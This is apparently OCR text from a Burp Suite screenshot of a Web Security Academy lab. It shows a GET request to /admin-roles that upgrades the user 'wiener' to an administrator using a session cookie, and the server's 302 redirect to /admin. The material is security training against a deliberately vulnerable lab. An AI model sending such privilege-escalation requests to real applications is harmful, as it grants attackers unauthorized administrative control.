 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0aab002903f195a080eb08f2005200bb.web-security-academy.net
3 Cookie: session=Z1csr9dJd1PH0kBjJU5i4R1MHh6FGCMb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aab002903f195a080eb08f2005200bb.web-security-academy.net/l
ogin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6